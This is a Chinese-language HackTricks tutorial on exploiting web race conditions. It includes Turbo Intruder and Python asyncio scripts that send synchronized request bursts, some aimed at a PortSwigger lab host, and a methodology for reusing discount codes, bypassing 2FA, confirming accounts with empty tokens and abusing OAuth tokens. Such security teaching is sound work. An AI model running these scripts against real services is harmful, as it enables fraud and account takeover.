15 KiB

竞争条件

使用 Trickest 可轻松构建和 自动化工作流程,使用全球 最先进 的社区工具。

立即获取访问权限:

{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}

从零开始学习 AWS 黑客技术,成为专家 htARTE(HackTricks AWS 红队专家)!

支持 HackTricks 的其他方式:

- 如果您想在 HackTricks 中看到您的 公司广告 或 下载 PDF 版本的 HackTricks,请查看 订阅计划!

- 获取 官方 PEASS & HackTricks 商品

- 探索 PEASS 家族,我们的独家 NFT 收藏品

- 加入 💬 Discord 群组 或 电报群组 或 关注 我们的 Twitter 🐦 @carlospolopm。

- 通过向 HackTricks 和 HackTricks Cloud 的 github 仓库提交 PR 来 分享您的黑客技巧。

{% hint style="warning" %} 要深入了解此技术,请查看原始报告 https://portswigger.net/research/smashing-the-state-machine {% endhint %}

加强竞争条件攻击

利用竞争条件的主要障碍是确保多个请求同时处理,且它们的处理时间几乎没有差异—最好小于 1 毫秒。

以下是一些同步请求的技术:

HTTP/2 单数据包攻击 vs. HTTP/1.1 最后字节同步

- HTTP/2:支持通过单个 TCP 连接发送两个请求,减少网络抖动的影响。然而,由于服务器端的变化,两个请求可能不足以实现一致的竞争条件利用。

- HTTP/1.1 '最后字节同步':允许预先发送大部分 20-30 个请求的内容,保留一个小片段,然后一起发送,实现同时到达服务器。

准备进行最后字节同步 包括:

- 发送标题和主体数据,但不包括最后一个字节,不结束流。

- 初始发送后暂停 100 毫秒。

- 禁用 TCP_NODELAY 以利用 Nagle 算法批处理最终帧。

- 发送 ping 以热身连接。

随后发送被保留的帧应导致它们以单个数据包到达,可通过 Wireshark 进行验证。此方法不适用于通常不涉及竞争条件攻击的静态文件。

适应服务器架构

了解目标的架构至关重要。前端服务器可能会以不同方式路由请求,影响时间。通过无关紧要的请求进行预先的服务器端连接热身,可能会使请求时间正常化。

处理基于会话的锁定

像 PHP 的会话处理程序会根据会话对请求进行序列化,可能会隐藏漏洞。为每个请求使用不同的会话令牌可以规避此问题。

克服速率或资源限制

如果连接热身无效,通过故意触发 Web 服务器的速率或资源限制延迟,通过洪水式的虚拟请求可能会促进单数据包攻击,引发有利于竞争条件的服务器端延迟。

攻击示例

- Tubo Intruder - HTTP2 单数据包攻击(1 个端点):您可以将请求发送到 Turbo intruder (



Extensions->Turbo Intruder->Send to Turbo Intruder),您可以更改请求中要暴力破解的值为%s,如csrf=Bn9VQB8OyefIs3ShR2fPESR0FzzulI1d&username=carlos&password=%s,然后从下拉菜单中选择examples/race-single-packer-attack.py:

如果您要发送不同的值,您可以修改代码,使用从剪贴板中获取的单词列表。

passwords = wordlists.clipboard

for password in passwords:

engine.queue(target.req, password, gate='race1')

{% hint style="warning" %}

如果网站不支持HTTP2(仅支持HTTP1.1),请使用Engine.THREADED或Engine.BURP,而不是Engine.BURP2。

{% endhint %}

- Tubo Intruder - HTTP2单数据包攻击(多个端点):如果您需要向一个端点发送请求,然后向其他端点发送多个请求以触发RCE,您可以修改

race-single-packet-attack.py脚本,类似于:

def queueRequests(target, wordlists):

engine = RequestEngine(endpoint=target.endpoint,

concurrentConnections=1,

engine=Engine.BURP2

)

# Hardcode the second request for the RC

confirmationReq = '''POST /confirm?token[]= HTTP/2

Host: 0a9c00370490e77e837419c4005900d0.web-security-academy.net

Cookie: phpsessionid=MpDEOYRvaNT1OAm0OtAsmLZ91iDfISLU

Content-Length: 0

'''

# For each attempt (20 in total) send 50 confirmation requests.

for attempt in range(20):

currentAttempt = str(attempt)

username = 'aUser' + currentAttempt

# queue a single registration request

engine.queue(target.req, username, gate=currentAttempt)

# queue 50 confirmation requests - note that this will probably sent in two separate packets

for i in range(50):

engine.queue(confirmationReq, gate=currentAttempt)

# send all the queued requests for this attempt

engine.openGate(currentAttempt)

- 在Burp Suite的Repeater中,还可以通过新的并行发送组选项使用。

- 对于limit-overrun,您可以在组中添加相同请求50次。

- 对于连接预热,您可以在组的开头添加一些请求到Web服务器的非静态部分。

- 要延迟处理一个请求和另一个请求之间的过程,在2个子状态步骤中,您可以在这两个请求之间添加额外的请求。

- 对于多端点的RC,您可以开始发送进入隐藏状态的请求,然后在其后立即发送50个利用隐藏状态的请求。

原始BF

在进行上述研究之前,这些是一些用于尝试尽快发送数据包以引发RC的有效载荷。

- **Repeater:**请查看前一节中的示例。

- Intruder:将请求发送到Intruder,在选项菜单中将线程数设置为30,选择空有效载荷作为有效载荷并生成30。

- Turbo Intruder

def queueRequests(target, wordlists):

engine = RequestEngine(endpoint=target.endpoint,

concurrentConnections=5,

requestsPerConnection=1,

pipeline=False

)

a = ['Session=<session_id_1>','Session=<session_id_2>','Session=<session_id_3>']

for i in range(len(a)):

engine.queue(target.req,a[i], gate='race1')

# open TCP connections and send partial requests

engine.start(timeout=10)

engine.openGate('race1')

engine.complete(timeout=60)

def handleResponse(req, interesting):

table.add(req)

- Python - asyncio

import asyncio

import httpx

async def use_code(client):

resp = await client.post(f'http://victim.com', cookies={"session": "asdasdasd"}, data={"code": "123123123"})

return resp.text

async def main():

async with httpx.AsyncClient() as client:

tasks = []

for _ in range(20): #20 times

tasks.append(asyncio.ensure_future(use_code(client)))

# Get responses

results = await asyncio.gather(*tasks, return_exceptions=True)

# Print results

for r in results:

print(r)

# Async2sync sleep

await asyncio.sleep(0.5)

print(results)

asyncio.run(main())

RC Methodology

限制超限 / TOCTOU

这是最基本的一种竞争条件,其中漏洞出现在限制执行某个操作次数的地方。比如在网店多次使用相同的折扣代码。一个非常简单的例子可以在这份报告或这个漏洞中找到。

这种攻击有许多变种,包括:

- 多次兑换礼品卡

- 多次评价产品

- 超出账户余额提取或转账现金

- 重复使用单个验证码解决方案

- 绕过反暴力破解速率限制

隐藏子状态

利用复杂的竞争条件通常涉及利用与隐藏或意外的机器子状态交互的短暂机会。以下是处理此类情况的方法:

- 识别潜在的隐藏子状态

- 首先,确定修改或与关键数据交互的端点,如用户配置文件或密码重置流程。关注:

- 存储:优先选择处理服务器端持久数据的端点,而不是处理客户端数据的端点。

- 操作:寻找修改现有数据的操作,这些操作更有可能创建可利用的条件,而不是添加新数据的操作。

- 键入:成功的攻击通常涉及使用相同标识符(例如用户名或重置令牌)的操作。

- 进行初始探测

- 使用竞争条件攻击测试已识别的端点,观察是否有与预期结果不符的情况。意外的响应或应用行为的变化可能表明存在漏洞。

- 展示漏洞

- 将攻击范围缩小到利用漏洞所需的最少请求数,通常仅为两个。由于涉及精确的时间,这一步可能需要多次尝试或自动化。

时间敏感攻击

在定时请求方面的精确性可以揭示漏洞,特别是在安全令牌使用可预测的方法(如时间戳)时。例如,基于时间戳生成密码重置令牌可能允许同时请求相同的令牌。

利用:

- 使用精确的时间,如单个数据包攻击,进行并发密码重置请求。相同的令牌表明存在漏洞。

示例:

- 同时请求两个密码重置令牌并进行比较。匹配的令牌表明令牌生成存在缺陷。

查看这个PortSwigger实验室来尝试。

隐藏子状态案例研究

支付并添加商品

查看这个PortSwigger实验室以了解如何在商店中支付并添加额外的商品,而无需为其付款。

确认其他电子邮件

这个想法是同时验证一个电子邮件地址并将其更改为另一个,以查明平台是否验证了更改后的新电子邮件。

将电子邮件更改为2个电子邮件地址基于Cookie

根据这项研究,Gitlab容易受到这种方式的接管攻击,因为它可能会将一个电子邮件的电子邮件验证令牌发送到另一个电子邮件。

查看这个PortSwigger实验室来尝试。

隐藏数据库状态 / 确认绕过

如果使用2个不同的写入来向数据库中添加信息,那么在只有第一个数据已写入数据库的一小段时间内。例如,创建用户时用户名和密码可能会被写入,然后写入用于确认新创建帐户的令牌。这意味着在短时间内用于确认帐户的令牌为空。

因此,注册一个帐户并发送多个带有空令牌的请求(token=或token[]=或任何其他变体)立即确认帐户可能允许确认一个您无法控制电子邮件的帐户。

查看这个PortSwigger实验室来尝试。

绕过2FA

以下伪代码容易受到竞争条件攻击的影响,因为在非常短的时间内2FA未被强制执行而会创建会话:

session['userid'] = user.userid

if user.mfa_enabled:

session['enforce_mfa'] = True

# generate and send MFA code to user

# redirect browser to MFA code entry form

OAuth2永久性持久性

有几个OAuth提供者。这些服务将允许您创建一个应用程序并对提供者已注册的用户进行身份验证。为了做到这一点,客户端将需要允许您的应用程序访问OAuth提供者内部的一些数据。

因此,直到这里只是一个常见的使用google/linkedin/github等登录,您会看到一个页面,上面写着:“应用程序<InsertCoolName>想要访问您的信息,您是否要允许?”

authorization_code中的竞争条件

问题出现在您接受并自动向恶意应用程序发送**authorization_code时。然后,此应用程序滥用OAuth服务提供商中的竞争条件,从authorization_code生成多个AT/RT**(认证令牌/刷新令牌)用于您的帐户。基本上,它将滥用您已经允许该应用程序访问您的数据的事实来创建多个帐户。然后,如果您停止允许该应用程序访问您的数据,一个AT/RT对将被删除,但其他对仍将有效。

Refresh Token中的竞争条件

一旦您获得了有效的RT,您可以尝试滥用它来生成多个AT/RT,即使用户取消了恶意应用程序访问其数据的权限,多个RT仍将有效。

WebSockets中的RC

在WS_RaceCondition_PoC中,您可以找到一个Java PoC,用于并行发送websocket消息以滥用WebSockets中的竞争条件。

参考资料

- https://hackerone.com/reports/759247

- https://pandaonair.com/2020/06/11/race-conditions-exploring-the-possibilities.html

- https://hackerone.com/reports/55140

- https://portswigger.net/research/smashing-the-state-machine

- https://portswigger.net/web-security/race-conditions

从零开始学习AWS黑客技术,成为专家 htARTE(HackTricks AWS Red Team Expert)!

支持HackTricks的其他方式:

- 如果您想看到您的公司在HackTricks中做广告或下载PDF格式的HackTricks,请查看订阅计划!

- 获取官方PEASS&HackTricks周边产品

- 发现PEASS Family,我们的独家NFTs收藏品

- 加入 💬 Discord群 或 电报群 或在Twitter 🐦 @carlospolopm上关注我们。

- 通过向HackTricks和HackTricks Cloud github仓库提交PR来分享您的黑客技巧。

使用Trickest可以轻松构建和自动化工作流程,使用世界上最先进的社区工具。

立即获取访问权限:

{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}